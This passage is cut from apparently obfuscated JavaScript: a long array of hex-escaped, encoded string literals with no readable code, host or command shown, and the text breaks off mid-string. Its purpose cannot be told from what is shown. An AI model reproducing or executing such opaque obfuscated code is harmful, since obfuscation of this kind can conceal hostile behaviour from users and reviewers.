,'\x57\x37\x4a\x64\x55\x6d\x6b\x49\x45\x53\x6f\x59','\x57\x4f\x4e\x63\x47\x43\x6f\x43\x75\x43\x6f\x34','\x68\x38\x6f\x56\x57\x51\x6c\x63\x54\x38\x6b\x56','\x57\x37\x74\x64\x54\x4d\x31\x39\x6c\x6d\x6b\x6a\x57\x52\x61\x53\x57\x37\x70\x64\x4f\x49\x61\x51\x57\x37\x4f','\x73\x38\x6f\x2b\x6d\x6d\x6b\x38\x57\x37\x4b\x56\x7a\x47','\x67\x75\x52\x63\x4e\x6d\x6f\x36\x62\x57','\x57\x37\x56\x64\x4c\x43\x6b\x76\x74\x38\x6f\x59\x57\x52\x46\x63\x4e\x43\x6f\x32\x57\x4f\x44\x35\x57\x34\x69','\x57\x34\x69\x37\x57\x34\x71\x6d\x57\x36\x65','\x57\x51\x6c\x64\x4b\x6d\x6b\x59\x44\x38\x6f\x65\x77\x64\x68\x64\x52\x78\x56\x63\x4f\x43\x6b\x6e','\x41\x43\x6b\x47\x41\x43\x6b\x71\x57\x50\x79','\x57\x52\x52\x64\x50\x38\x6b\x7a\x41\x43\x6f\x6f','\x57\x52\x74\x64\x56\x74\x48\x32\x57\x35\x4b','\x57\x4f\x4a\x63\x4e\x43\x6f\x6f\x7a\x53\x6f\x63','\x57\x36\x34\x74\x57\x37\x61\x4d\x57\x35\x69','\x57\x36\x53\x65\x57\x52\x70\x63\x4b\x5a\x4f','\x74\x68\x46\x64\x49\x53\x6b\x6f\x41\x71','\x57\x37\x70\x64\x4c\x64\x78\x63\x4d\x65\x68\x64\x49\x38\x6b\x77\x57\x35\x78\x63\x48\x4d\x58\x52\x57\x52\x47','\x57\x50\x31\x74\x57\x50\x4e\x64\x50\x53\x6f\x53\x6b\x61','\x6f\x61\x74\x63\x4e\x6d\x6b\x61\x57\x34\x30\x79\x57\x37\x37\x63\x47\x38\x6b\x4d\x57\x52\x33\x64\x4f\x71','\x57\x50\x42\x63\x52\x73\x65\x78\x65\x47','\x57\x50\x42\x63\x55\x53\x6b\x77\x57\x50\x44\x5a\x57\x34\x70\x63\x4f\x53\x6f\x45\x6a\x62\x75','\x57\x36\x78\x64\x4f\x33\x62\x6d\x57\x51\x65','\x68\x75\x57\x77\x6b\x38\x6f\x6b','\x66\x6d\x6b\x74\x63\x43\x6b\x45\x41\x61','\x57\x52\x78\x64\x4b\x6d\x6b\x41\x77\x38\x6f\x71','\x66\x43\x6f\x47\x66\x31\x2f\x64\x4e\x68\x74\x64\x48\x43\x6f\x4e\x57\x51\x56\x64\x4e\x38\x6f\x61\x44\x53\x6b\x57\x57\x52\x31\x68\x75\x71','\x57\x37\x74\x63\x4b\x38\x6b\x45\x57\x36\x52\x64\x55\x47','\x57\x52\x69\x64\x41\x4e\x54\x45','\x57\x35\x68\x64\x4c\x63\x46\x63\x51\x6d\x6b\x37','\x57\x35\x2f\x64\x4f\x66\x39\x6b\x65\x61','\x57\x51\x7a\x51\x44\x6d\x6f\x78\x57\x36\x43','\x6d\x77\x71\x47\x57\x51\x70\x63\x50\x61','\x45\x6d\x6b\x4e\x75\x38\x6b\x5a\x57\x50\x43','\x69\x53\x6f\x54\x70\x4e\x37\x64\x4d\x71','\x57\x51\x6d\x75\x57\x51\x31\x42\x65\x6d\x6f\x46\x57\x52\x46\x63\x48\x38\x6b\x42\x57\x34\x37\x64\x47\x5a\x47\x49\x57\x35\x76\x74\x57\x37\x37\x64\x49\x57','\x57\x51\x57\x6d\x76\x66\x58\x46\x62\x43\x6b\x6a\x71\x38\x6b\x79\x70\x68\x42\x63\x55\x64\x74\x64\x4a\x6d\x6b\x4d\x57\x37\x42\x64\x56\x48\x79\x51\x6c\x72\x34','\x57\x36\x6c\x64\x50\x57\x78\x63\x4b\x53\x6b\x4d','\x57\x34\x78\x64\x4b\x38\x6b\x49\x71\x53\x6f\x45','\x57\x34\x79\x6d\x57\x34\x69\x6c\x57\x34\x65','\x72\x59\x4f\x70\x73\x71','\x73\x59\x4e\x63\x54\x6d\x6f\x58\x6b\x47','\x57\x52\x46\x64\x4e\x6d\x6b\x48\x45\x43\x6f\x45\x77\x63\x68\x64\x50\x68\x56\x63\x4f\x6d\x6b\x44\x57\x52\x6d','\x57\x4f\x34\x32\x57\x52\x74\x64\x4d\x43\x6b\x49','\x57\x50\x70\x63\x48\x43\x6f\x46\x42\x43\x6f\x4a','\x70\x49\x5a\x64\x53\x68\x30\x66','\x74\x6d\x6b\x45\x6a\x49\x56\x64\x56\x71','\x57\x37\x4b\x39\x57\x4f\x68\x63\x51\x64\x38','\x57\x37\x4a\x64\x49\x4a\x43\x66\x57\x34\x65','\x57\x37\x78\x64\x4f\x77\x35\x5a\x6b\x53\x6b\x6a','\x6b\x31\x4e\x64\x54\x72\x69\x38','\x57\x36\x74\x64\x54\x67\x72\x31\x6c\x61','\x43\x38\x6b\x54\x43\x6d\x6b\x31\x57\x52\x4e\x63\x51\x43\x6f\x34\x57\x34\x54\x37\x66\x38\x6b\x57\x57\x4f\x42\x63\x4a\x61','\x57\x52\x57\x53\x57\x4f\x78\x64\x4e\x6d\x6b\x4e','\x57\x36\x71\x57\x57\x35\x53\x36\x57\x4f\x47\x38\x75\x62\x78\x64\x4d\x61','\x6d\x48\x4a\x64\x4f\x32\x61\x45','\x76\x38\x6b\x55\x68\x43\x6b\x44\x41\x64\x6d\x74\x73\x57\x72\x61\x57\x35\x74\x64\x56\x6d\x6f\x2f\x57\x50\x47\x71\x57\x4f\x53\x2f','\x57\x36\x42\x64\x55\x57\x68\x63\x4d\x38\x6b\x43','\x57\x34\x39\x56\x57\x52\x35\x77\x57\x52\x47\x46\x46\x47','\x57\x51\x47\x51\x77\x75\x31\x36','\x57\x51\x4c\x74\x78\x53\x6f\x7a','\x57\x52\x56\x63\x4b\x38\x6f\x33\x7a\x65\x61','\x57\x37\x61\x4a\x57\x34\x61\x56','\x57\x4f\x44\x78\x57\x50\x53','\x57\x35\x56\x64\x49\x4c\x35\x37\x64\x57','\x57\x36\x76\x39\x57\x36\x68\x64\x4d\x74\x65\x4d','\x44\x43\x6f\x49\x57\x50\x46\x63\x4f\x53\x6b\x74\x57\x4f\x54\x62\x61\x6d\x6f\x46\x69\x61\x68\x63\x49\x38\x6b\x37\x72\x68\x53\x31\x57\x52\x56\x64\x47\x38\x6b\x76\x57\x51\x46\x63\x52\x76\x33\x63\x55\x53\x6f\x6f\x70\x57\x69','\x57\x37\x2f\x64\x53\x63\x71\x75\x57\x34\x30','\x57\x34\x74\x64\x4b\x59\x43\x72\x57\x36\x30','\x57\x35\x46\x63\x54\x6d\x6b\x42\x57\x36\x33\x64\x54\x47','\x57\x51\x6c\x63\x4d\x33\x46\x64\x4c\x58\x53','\x57\x36\x56\x63\x54\x48\x2f\x63\x50\x66\x38','\x57\x51\x4a\x63\x55\x53\x6f\x59\x57\x4f\x38\x6f','\x57\x50\x65\x70\x6e\x71','\x57\x37\x4b\x77\x57\x51\x34\x6d\x57\x51\x75','\x57\x37\x78\x63\x54\x43\x6b\x4d\x57\x35\x74\x64\x4b\x57','\x78\x65\x38\x63\x57\x4f\x70\x63\x49\x53\x6b\x2b\x45\x53\x6b\x73\x45\x53\x6b\x4c\x57\x36\x6e\x35\x77\x76\x38\x6b\x57\x50\x42\x64\x4c\x75\x48\x77\x42\x66\x71','\x78\x64\x53\x79\x71\x65\x37\x63\x47\x38\x6f\x71\x7a\x53\x6b\x46\x6a\x5a\x6d\x45','\x6b\x64\x46\x63\x4a\x6d\x6b\x4d\x57\x34\x4b','\x57\x4f\x56\x64\x53\x74\x58\x77\x57\x35\x57','\x57\x50\x6d\x43\x6d\x62\x54\x42\x77\x6d\x6f\x59','\x76\x38\x6f\x2b\x6b\x38\x6b\x75\x57\x37\x38\x2f\x71\x43\x6b\x62\x57\x36\x4b\x4c\x6c\x76\x6c\x63\x4b\x38\x6b\x65\x57\x50\x42\x64\x4f\x72\x4a\x64\x47\x31\x6e\x75','\x57\x36\x34\x48\x57\x34\x65\x52\x57\x34\x34','\x57\x35\x4e\x64\x55\x59\x78\x63\x48\x6d\x6b\x34','\x75\x63\x78\x64\x56\x43\x6f\x58\x63\x6d\x6f\x6b\x46\x38\x6f\x61','\x57\x51\x42\x64\x4a\x62\x50\x70\x57\x37\x37\x63\x4a\x38\x6f\x46\x57\x35\x30','\x57\x35\x47\x2b\x6d\x53\x6f\x4a','\x57\x52\x71\x68\x57\x50\x38\x77\x57\x51\x37\x64\x53\x64\x52\x64\x48\x43\x6f\x68\x77\x53\x6f\x39\x73\x57','\x57\x52\x46\x63\x56\x6d\x6b\x4c\x57\x4f\x31\x4e','\x57\x37\x35\x2b\x57\x35\x37\x64\x56\x59\x61','\x57\x35\x42\x63\x54\x5a\x74\x63\x4c\x65\x6d','\x57\x34\x6c\x64\x56\x43\x6b\x76\x72\x43\x6f\x73','\x6b\x38\x6f\x52\x57\x4f\x64\x63\x50\x53\x6b\x7a\x57\x50\x4f','\x68\x38\x6b\x45\x70\x6d\x6b\x44\x42\x71','\x45\x53\x6f\x36\x57\x34\x64\x63\x4c\x43\x6b\x4b','\x57\x34\x4b\x42\x57\x37\x79\x79\x57\x36\x62\x34\x7a\x57','\x57\x4f\x5a\x63\x4e\x53\x6f\x45\x43\x53\x6f\x43','\x57\x50\x6e\x71\x57\x51\x2f\x64\x48\x43\x6f\x71','\x57\x52\x4e\x64\x49\x53\x6b\x48\x44\x43\x6f\x41\x44\x72\x46\x64\x51\x68\x33\x63\x55\x53\x6b\x6b','\x57\x51\x57\x71\x57\x51\x50\x43\x66\x43\x6f\x6d\x57\x51\x68\x63\x4c\x57','\x57\x36\x4b\x78\x57\x4f\x34\x6c\x57\x51\x33\x64\x53\x61\x6c\x63\x48\x38\x6f\x66','\x61\x75\x69\x74','\x57\x36\x50\x57\x57\x50\x6a\x77\x57\x50\x71','\x57\x35\x68\x64\x48\x62\x78\x63\x4c\x43\x6b\x37','\x57\x36\x53\x4e\x6e\x43\x6f\x74\x57\x51\x69','\x57\x34\x66\x52\x57\x36\x6c\x64\x4a\x64\x61','\x71\x43\x6f\x56\x70\x43\x6b\x6e','\x57\x35\x6d\x49\x57\x37\x69\x73\x57\x34\x30','\x57\x50\x46\x64\x51\x74\x62\x31\x57\x36\x43','\x63\x68\x65\x59\x66\x53\x6f\x63\x41\x4e\x57\x5a\x57\x34\x4b','\x57\x52\x57\x2b\x78\x65\x44\x2b','\x79\x4a\x65\x64\x41\x4c\x43','\x6d\x4d\x4f\x69\x64\x38\x6f\x76','\x57\x36\x4b\x63\x57\x50\x61\x6f\x57\x4f\x30','\x6b\x77\x74\x64\x50\x49\x4b\x78','\x57\x51\x4a\x63\x51\x43\x6f\x34\x57\x52\x69\x51','\x57\x52\x46\x63\x4d\x43\x6f\x2b\x42\x53\x6f\x34\x69\x6d\x6b\x32\x57\x35\x71\x6e\x66\x49\x34','\x75\x33\x5a\x64\x48\x53\x6b\x42\x7a\x71','\x57\x4f\x71\x52\x64\x5a\x4c\x4d','\x57\x51\x61\x79\x65\x62\x72\x79','\x44\x6d\x6b\x4d\x73\x38\x6b\x64\x57\x52\x53','\x45\x77\x79\x65\x57\x50\x75\x37','\x42\x38\x6b\x36\x45\x6d\x6b\x38','\x57\x4f\x4e\x63\x56\x73\x64\x63\x50\x32\x68\x63\x4f\x43\x6b\x66\x79\x59\x79\x7a\x66\x72\x6e\x61\x73\x6d\x6f\x51\x43\x53\x6f\x34\x57\x37\x48\x4b\x57\x50\x34\x67\x57\x37\x57\x46\x57\x51\x57','\x46\x43\x6b\x33\x6a\x58\x42\x64\x54\x67\x6e\x72\x57\x4f\x6c\x64\x50\x75\x61','\x57\x34\x42\x64\x51\x68\x62\x72\x68\x71','\x67\x6d\x6f\x57\x57\x50\x2f\x63\x48\x53\x6b\x46','\x57\x52\x5a\x63\x47\x38\x6b\x76\x45\x76\x43','\x57\x37\x42\x64\x50\x66\x4c\x76\x57\x52\x47','\x57\x36\x71\x4e\x57\x34\x38\x43\x57\x34\x65\x6c\x57\x51\x78\x63\x52\x6d\x6b\x6f\x57\x51\x71\x6c\x57\x35\x76\x66\x63\x61','\x57\x35\x4e\x64\x55\x38\x6f\x55\x6a\x4a\x71\x44\x57\x36\x56\x64\x56\x38\x6b\x35\x57\x34\x4c\x48\x66\x47','\x68\x67\x64\x64\x4f\x43\x6b\x57\x46\x72\x54\x6a\x57\x52\x69','\x57\x35\x35\x70\x57\x50\x4c\x73\x57\x52\x38','\x57\x52\x33\x63\x47\x53\x6b\x59\x41\x30\x38','\x57\x50\x52\x63\x56\x53\x6b\x31\x45\x47','\x57\x34\x5a\x64\x4f\x64\x53\x4a','\x57\x37\x57\x63\x57\x51\x30\x61\x57\x4f\x6d','\x57\x34\x33\x64\x51\x78\x62\x58\x69\x47','\x57\x37\x2f\x64\x4e\x48\x30\x39\x57\x35\x61','\x6b\x53\x6b\x51\x6b\x6d\x6b\x31\x73\x57','\x57\x50\x6d\x58\x44\x31\x54\x4f','\x57\x34\x4f\x42\x57\x36\x71\x30\x57\x37\x50\x48\x79\x6d\x6f\x46\x57\x36\x72\x6a\x57\x51\x4b\x74\x57\x36\x30','\x57\x4f\x6a\x5a\x72\x38\x6f\x37\x57\x36\x57','\x76\x73\x64\x64\x52\x43\x6f\x74','\x65\x32\x56\x64\x53\x71','\x57\x37\x53\x42\x57\x34\x79\x61\x57\x37\x4b\x61\x57\x36\x37\x63\x51\x53\x6b\x75\x57\x51\x79','\x64\x4e\x4e\x64\x54\x72\x4b\x6f','\x77\x77\x74\x64\x47\x6d\x6b\x37\x77\x71','\x57\x52\x6c\x64\x4d\x48\x6a\x46\x57\x37\x70\x63\x49\x6d\x6f\x6a\x57\x36\x53\x2b\x57\x50\x48\x68\x63\x53\x6b\x6c','\x64\x4b\x68\x63\x4e\x53\x6f\x75\x61\x53\x6f\x6b\x6a\x38\x6f\x34\x78\x6d\x6b\x55\x57\x35\x69','\x64\x74\x78\x63\x4a\x38\x6b\x66\x57\x36\x75','\x57\x4f\x79\x6f\x57\x4f\x4e\x64\x4a\x43\x6b\x77','\x63\x32\x78\x64\x4b\x63\x57\x44','\x57\x52\x54\x64\x57\x51\x79\x74\x74\x61','\x69\x38\x6f\x52\x70\x4e\x37\x64\x49\x57','\x57\x37\x37\x64\x51\x4e\x62\x74\x6b\x71','\x6e\x32\x33\x63\x4b\x43\x6f\x46\x6a\x61','\x6d\x48\x78\x63\x52\x6d\x6b\x44\x57\x37\x4b','\x57\x52\x78\x63\x4b\x38\x6b\x2f\x42\x75\x58\x63\x57\x36\x4a\x64\x4a\x53\x6b\x61\x57\x35\x38','\x65\x32\x56\x64\x51\x38\x6b\x77','\x57\x51\x70\x64\x47\x71\x47','\x57\x51\x71\x54\x57\x4f\x6c\x64\x48\x57','\x6c\x75\x68\x64\x49\x6d\x6b\x39\x78\x57','\x57\x50\x30\x63\x67\x49\x50\x39','\x57\x36\x70\x64\x4b\x31\x44\x33\x57\x52\x53\x36\x75\x6d\x6f\x77\x57\x51\x6d','\x57\x36\x2f\x64\x4d\x43\x6b\x77\x72\x61','\x57\x4f\x62\x62\x57\x51\x6c\x64\x4c\x38\x6f\x36','\x68\x4d\x4a\x64\x51\x53\x6b\x61\x44\x63\x4c\x46\x57\x51\x61\x6a\x6c\x53\x6f\x46','\x57\x35\x5a\x64\x4f\x61\x4a\x63\x48\x53\x6b\x58','\x57\x36\x78\x64\x51\x47\x46\x63\x56\x43\x6b\x67','\x57\x51\x2f\x63\x51\x38\x6f\x38\x57\x4f\x69\x4d','\x43\x71\x4e\x63\x4a\x43\x6b\x53\x57\x34\x47\x6a\x57\x36\x4e\x64\x4e\x6d\x6b\x38\x57\x52\x4e\x64\x52\x67\x35\x30\x57\x51\x46\x63\x56\x4d\x4c\x65\x57\x37\x6c\x64\x56\x71','\x57\x36\x71\x6f\x57\x51\x6c\x63\x47\x74\x56\x63\x51\x66\x66\x39','\x7a\x53\x6f\x69\x6a\x38\x6b\x4e\x57\x35\x69','\x57\x4f\x6c\x63\x47\x43\x6f\x2b\x45\x33\x4f','\x61\x33\x75\x63\x57\x50\x56\x63\x50\x71','\x57\x37\x61\x4a\x57\x34\x61\x56\x57\x34\x4f\x4a\x74\x62\x5a\x64\x49\x4b\x35\x71\x68\x48\x75','\x57\x50\x58\x7a\x57\x50\x70\x64\x54\x6d\x6f\x30\x6a\x43\x6f\x41\x68\x31\x79\x4d','\x46\x38\x6b\x6a\x6e\x61\x56\x64\x56\x47','\x57\x4f\x6e\x74\x57\x50\x52\x64\x52\x53\x6f\x55\x6a\x43\x6f\x78\x65\x4c\x4f\x57\x41\x71','\x57\x34\x56\x64\x54\x32\x76\x72\x57\x52\x57','\x57\x50\x68\x63\x52\x72\x30\x2f\x68\x57','\x57\x34\x57\x65\x57\x4f\x34\x47\x57\x50\x69','\x57\x36\x71\x33\x57\x36\x34\x4b\x57\x51\x61','\x63\x47\x64\x64\x49\x32\x65\x7a\x57\x36\x4b','\x57\x34\x53\x78\x57\x37\x34\x44','\x57\x52\x37\x63\x4d\x75\x64\x64\x4d\x62\x38','\x57\x37\x4b\x6e\x62\x6d\x6f\x6b\x57\x4f\x34','\x57\x36\x33\x64\x52\x68\x66\x73\x6e\x61','\x57\x37\x78\x63\x4d\x61\x35\x30','\x65\x47\x42\x63\x52\x53\x6b\x69\x57\x36\x69','\x57\x34\x64\x64\x49\x4d\x62\x50\x66\x47','\x57\x34\x50\x55\x57\x52\x58\x30\x57\x51\x65\x73\x45\x43\x6f\x73','\x57\x50\x38\x33\x69\x38\x6f\x4a\x57\x4f\x38\x71\x57\x51\x65','\x57\x37\x68\x64\x51\x32\x72\x34','\x57\x52\x4c\x4e\x57\x52\x70\x64\x4c\x4d\x65\x55\x67\x6d\x6f\x7a\x76\x53\x6f\x7a\x66\x53\x6f\x58\x57\x52\x53','\x76\x4d\x53\x34\x61\x38\x6f\x6a\x45\x33\x44\x55\x57\x34\x61\x6a\x57\x35\x4a\x63\x50\x57\x64\x63\x4f\x74\x4e\x63\x51\x47\x5a\x64\x4d\x63\x6a\x44','\x6d\x38\x6b\x4a\x67\x53\x6b\x4b\x44\x47','\x57\x36\x46\x63\x4e\x38\x6f\x66\x42\x53\x6f\x39\x6d\x71','\x57\x35\x65\x55\x6d\x6d\x6f\x34\x57\x4f\x69','\x57\x52\x54\x76\x76\x38\x6f\x41\x57\x37\x6c\x63\x49\x6d\x6b\x66\x43\x6d\x6b\x49\x57\x52\x70\x64\x51\x71','\x7a\x58\x57\x57\x7a\x32\x53','\x57\x51\x33\x63\x55\x53\x6f\x36\x72\x75\x66\x6f\x57\x51\x4a\x64\x53\x67\x79\x65','\x57\x4f\x46\x63\x49\x43\x6b\x44\x7a\x65\x69','\x72\x43\x6f\x6d\x67\x43\x6b\x67\x57\x35\x71','\x76\x30\x70\x64\x52\x43\x6b\x39\x42\x61','\x57\x36\x70\x63\x4e\x53\x6b\x33\x57\x36\x46\x64\x4c\x47','\x57\x51\x48\x51\x57\x50\x2f\x64\x56\x43\x6f\x4e','\x45\x43\x6b\x51\x6a\x71\x46\x64\x56\x77\x48\x48\x57\x52\x74\x64\x52\x31\x42\x63\x56\x43\x6f\x56\x57\x35\x6a\x69','\x65\x53\x6f\x50\x57\x50\x70\x63\x54\x6d\x6b\x56','\x57\x4f\x65\x61\x57\x50\x66\x6e\x68\x47','\x57\x51\x46\x63\x52\x53\x6f\x50\x79\x68\x30','\x67\x4b\x69\x67\x57\x4f\x42\x63\x49\x38\x6b\x50','\x57\x35\x34\x33\x6c\x6d\x6f\x6e\x57\x4f\x75','\x6e\x67\x64\x63\x51\x43\x6f\x5a\x70\x71','\x72\x66\x79\x70\x57\x4f\x34\x4f','\x57\x34\x56\x64\x56\x73\x65\x31','\x57\x34\x75\x71\x57\x34\x34\x6c\x57\x35\x47','\x6b\x6d\x6f\x74\x57\x52\x4a\x63\x54\x43\x6b\x72','\x63\x4b\x78\x63\x4e\x57','\x67\x32\x4b\x50\x57\x51\x42\x63\x51\x71','\x57\x4f\x76\x79\x57\x52\x68\x64\x49\x38\x6f\x49','\x57\x52\x68\x63\x50\x6d\x6b\x4e\x57\x51\x4c\x71','\x57\x52\x4e\x64\x54\x32\x62\x5a\x6b\x6d\x6b\x43\x57\x50\x57\x55\x57\x37\x68\x63\x4f\x49\x79\x4c\x57\x37\x5a\x63\x53\x32\x35\x64\x57\x4f\x56\x64\x56\x6d\x6f\x71\x69\x4a\x4e\x63\x4a\x49\x78\x63\x52\x71','\x70\x32\x5a\x63\x50\x53\x6f\x6d\x6f\x71','\x57\x34\x64\x64\x4e\x32\x76\x43\x57\x4f\x71','\x57\x50\x42\x63\x48\x53\x6f\x4c\x76\x43\x6f\x54','\x57\x4f\x52\x63\x4b\x5a\x38\x46\x62\x71','\x57\x51\x5a\x63\x4c\x32\x2f\x64\x47\x47','\x57\x37\x64\x64\x49\x76\x35\x50\x6f\x57','\x57\x52\x46\x64\x49\x71\x58\x34\x57\x37\x5a\x63\x49\x38\x6f\x45','\x57\x4f\x4a\x63\x4e\x38\x6f\x44\x71\x67\x75','\x71\x75\x53\x54\x57\x51\x34\x69','\x57\x50\x57\x75\x74\x31\x50\x38','\x57\x35\x57\x47\x57\x52\x37\x63\x54\x57\x30','\x57\x36\x34\x42\x64\x43\x6f\x31\x57\x52\x69','\x57\x37\x53\x76\x57\x37\x71\x46\x57\x35\x79','\x41\x38\x6b\x6a\x71\x43\x6b\x62\x57\x52\x47','\x68\x47\x74\x64\x4e\x32\x75\x63\x57\x37\x68\x63\x4b\x47','\x43\x4b\x75\x50\x57\x50\x30','\x57\x51\x5a\x63\x48\x53\x6f\x6f\x43\x61','\x57\x52\x47\x69\x57\x52\x46\x64\x55\x38\x6b\x77','\x57\x50\x5a\x63\x47\x38\x6b\x54\x57\x51\x4c\x2f','\x57\x35\x2f\x64\x56\x4a\x6c\x63\x50\x53\x6b\x49','\x57\x51\x33\x64\x47\x53\x6b\x44\x75\x38\x6f\x58\x57\x52\x37\x63\x51\x53\x6f\x45\x57\x50\x72\x4c\x57\x34\x65','\x57\x35\x54\x34\x57\x52\x44\x64\x57\x51\x69\x68\x43\x38\x6f\x72\x57\x34\x53','\x57\x37\x6d\x64\x57\x52\x75\x32\x57\x4f\x47','\x57\x50\x33\x64\x4e\x57\x50\x50\x57\x34\x6d','\x57\x50\x37\x63\x4f\x6d\x6f\x68\x57\x52\x47\x4f\x69\x61','\x79\x6d\x6b\x32\x6d\x61\x74\x64\x52\x63\x7a\x5a\x57\x50\x2f\x64\x51\x75\x78\x63\x52\x57','\x57\x36\x64\x64\x55\x58\x78\x63\x51\x53\x6b\x49','\x57\x37\x5a\x64\x48\x62\x71\x48\x57\x35\x79','\x63\x77\x68\x63\x50\x38\x6f\x6f\x69\x47','\x57\x34\x34\x57\x57\x36\x69\x30\x57\x37\x65','\x57\x51\x7a\x65\x57\x51\x70\x64\x54\x38\x6f\x51','\x71\x38\x6f\x5a\x69\x6d\x6b\x74\x57\x37\x69\x35\x7a\x53\x6b\x6f','\x57\x50\x62\x41\x57\x50\x4e\x64\x4b\x38\x6f\x44','\x57\x36\x35\x37\x57\x50\x35\x65\x57\x52\x75','\x68\x30\x47\x73\x57\x50\x68\x63\x49\x38\x6b\x32\x7a\x38\x6f\x6a\x43\x71','\x57\x4f\x5a\x63\x50\x43\x6b\x30\x45\x47','\x57\x4f\x72\x61\x45\x43\x6f\x41\x57\x37\x53','\x57\x37\x33\x64\x47\x53\x6b\x72\x72\x38\x6f\x4a\x57\x52\x46\x63\x52\x61','\x57\x36\x6d\x51\x57\x36\x75\x35\x57\x4f\x4b','\x57\x50\x68\x63\x4c\x53\x6f\x53','\x72\x38\x6f\x2b\x70\x43\x6b\x32\x57\x37\x47\x34\x44\x38\x6b\x62\x57\x36\x71\x54\x6c\x61','\x57\x51\x4e\x63\x55\x43\x6b\x37\x57\x50\x6e\x79','\x57\x50\x6d\x62\x70\x48\x54\x71\x77\x6d\x6f\x64\x57\x36\x37\x64\x4d\x62\x71\x4c','\x57\x36\x78\x64\x47\x4c\x44\x67','\x57\x52\x4e\x63\x4c\x6d\x6f\x5a\x57\x50\x79\x6e','\x57\x51\x46\x63\x51\x38\x6b\x43\x77\x30\x38','\x57\x36\x71\x67\x57\x52\x78\x63\x50\x57','\x74\x53\x6b\x66\x71\x6d\x6b\x31\x57\x52\x79','\x57\x35\x39\x41\x57\x50\x37\x64\x52\x38\x6f\x5a\x42\x43\x6f\x4e\x67\x31\x4f\x58\x45\x78\x74\x63\x52\x64\x44\x51\x57\x51\x7a\x49\x6d\x67\x47\x78\x57\x50\x30','\x57\x50\x78\x63\x4c\x68\x42\x64\x50\x64\x47','\x76\x4d\x53\x34\x61\x38\x6f\x6a\x45\x33\x44\x55\x57\x35\x47\x6a\x57\x34\x2f\x64\x4f\x57\x2f\x64\x51\x61','\x71\x5a\x30\x65\x73\x66\x42\x63\x48\x57','\x72\x71\x64\x64\x55\x53\x6f\x43\x62\x47','\x70\x77\x74\x64\x52\x72\x71\x4f','\x57\x36\x52\x63\x4c\x67\x46\x64\x48\x57\x37\x63\x4b\x53\x6b\x49\x57\x4f\x52\x63\x54\x30\x4b','\x57\x52\x46\x64\x4d\x47\x50\x47\x57\x35\x30','\x57\x50\x2f\x63\x53\x53\x6b\x72\x57\x51\x6e\x4d','\x43\x38\x6f\x4f\x69\x6d\x6b\x66\x57\x34\x75','\x63\x6d\x6f\x65\x6b\x66\x5a\x64\x47\x61','\x72\x5a\x30\x6c\x73\x30\x46\x63\x4e\x71','\x57\x36\x6c\x64\x4b\x71\x30\x4f\x57\x37\x65','\x77\x78\x68\x64\x56\x6d\x6b\x69\x42\x71','\x57\x36\x4f\x6d\x57\x35\x38\x61\x57\x36\x38','\x57\x37\x58\x36\x57\x36\x53','\x57\x37\x6c\x64\x4e\x72\x4e\x63\x56\x38\x6b\x78','\x77\x38\x6f\x34\x72\x6d\x6f\x74\x42\x77\x47','\x57\x37\x38\x66\x57\x51\x46\x63\x53\x62\x65','\x57\x4f\x48\x67\x57\x4f\x4e\x64\x50\x53\x6f\x7a\x79\x47\x74\x63\x48\x57','\x57\x34\x33\x64\x4e\x58\x53\x6b\x57\x37\x34','\x57\x52\x6e\x47\x57\x4f\x2f\x64\x52\x53\x6f\x59','\x57\x52\x37\x63\x53\x53\x6f\x42\x76\x68\x47','\x57\x52\x70\x63\x47\x53\x6b\x63\x78\x67\x79','\x57\x52\x4c\x52\x72\x6d\x6f\x68\x57\x37\x47','\x57\x37\x75\x4d\x57\x35\x61\x6e\x57\x4f\x53\x50\x77\x48\x79','\x6a\x77\x71\x4c\x57\x51\x4a\x63\x51\x61','\x57\x37\x2f\x63\x54\x38\x6b\x46\x57\x35\x37\x64\x4b\x47','\x57\x34\x33\x63\x4d\x43\x6b\x4a','\x57\x36\x66\x73\x76\x43\x6f\x43\x57\x37\x52\x63\x49\x6d\x6b\x30\x6d\x43\x6b\x54\x57\x51\x68\x64\x52\x63\x68\x64\x4d\x76\x70\x64\x4a\x53\x6f\x6a\x6b\x62\x53','\x65\x33\x37\x64\x47\x38\x6b\x4b\x7a\x71','\x57\x50\x71\x59\x57\x50\x35\x68\x67\x61','\x57\x36\x68\x64\x4a\x61\x43\x4a\x57\x35\x4b','\x57\x34\x47\x69\x57\x35\x65\x55\x57\x36\x69','\x57\x36\x61\x51\x57\x4f\x4a\x63\x49\x73\x75','\x57\x35\x78\x64\x4b\x4c\x62\x41\x57\x4f\x75','\x76\x6d\x6b\x48\x75\x6d\x6b\x57\x57\x52\x69','\x57\x36\x68\x64\x4a\x72\x34\x64\x57\x35\x57','\x64\x43\x6b\x50\x68\x38\x6b\x42\x79\x64\x6d\x49\x63\x47\x7a\x43\x57\x34\x4b','\x6d\x67\x38\x6a\x57\x50\x78\x63\x55\x47','\x57\x52\x4c\x74\x71\x38\x6f\x75\x57\x37\x5a\x63\x47\x43\x6b\x4a','\x64\x53\x6f\x5a\x6c\x6d\x6b\x45\x57\x37\x69\x55\x43\x43\x6f\x6e\x57\x36\x4b\x48\x6a\x75\x5a\x63\x4e\x43\x6b\x65\x57\x51\x70\x64\x52\x76\x4e\x64\x4c\x66\x4c\x69\x43\x77\x4a\x64\x53\x43\x6f\x78','\x57\x34\x4f\x65\x57\x52\x65\x53\x57\x51\x79','\x57\x4f\x53\x48\x57\x50\x54\x42\x67\x47','\x77\x43\x6b\x53\x62\x63\x4e\x64\x52\x47','\x57\x4f\x31\x52\x57\x52\x56\x64\x53\x6d\x6f\x6f','\x74\x53\x6b\x6f\x63\x59\x68\x64\x49\x57','\x6e\x38\x6f\x45\x66\x67\x70\x64\x4a\x47','\x57\x36\x56\x64\x48\x75\x7a\x39\x57\x4f\x61','\x57\x52\x42\x63\x48\x6d\x6f\x68','\x57\x51\x74\x64\x4d\x57\x30','\x75\x38\x6f\x72\x68\x38\x6b\x6b\x57\x35\x65','\x57\x51\x61\x75\x57\x52\x39\x32\x66\x38\x6f\x69\x57\x4f\x6c\x63\x4c\x53\x6b\x61\x57\x35\x46\x64\x49\x73\x71\x78\x57\x34\x69','\x57\x50\x2f\x63\x4e\x53\x6b\x6b\x44\x67\x4b','\x57\x52\x30\x69\x74\x4c\x34','\x66\x6d\x6f\x6f\x69\x75\x68\x64\x4b\x57','\x57\x35\x4e\x64\x51\x49\x43\x49\x57\x37\x6c\x64\x4d\x47','\x70\x43\x6b\x4b\x43\x47\x33\x63\x51\x78\x4f\x4d\x57\x4f\x5a\x63\x56\x75\x5a\x64\x52\x6d\x6f\x4d\x57\x4f\x48\x61\x57\x35\x4b','\x57\x37\x6c\x64\x4a\x4a\x47\x69\x57\x36\x34','\x57\x50\x43\